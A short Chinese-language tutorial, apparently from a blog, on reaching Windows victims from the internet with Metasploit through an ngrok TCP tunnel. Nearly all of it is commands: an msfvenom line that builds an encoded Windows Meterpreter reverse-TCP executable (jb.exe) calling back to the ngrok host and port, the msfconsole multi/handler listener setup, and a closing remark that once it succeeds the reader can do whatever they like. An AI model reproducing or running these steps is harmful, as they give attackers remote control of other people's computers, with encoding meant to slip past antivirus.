首先在命令端输入./ngrok tcp 2222然后会变成这样

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b ‘x00’ LHOST=52.15.xxx.xx(ip填写对应的ngrok对应的ip) LPORT=1629x(端口填写对应的ngrok的映射的端口) -f exe > jb.exe

我们测试一下,启动msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 2222
LPORT => 2222
msf exploit(handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
然后exploit

然后成功了,你就可以为所欲为了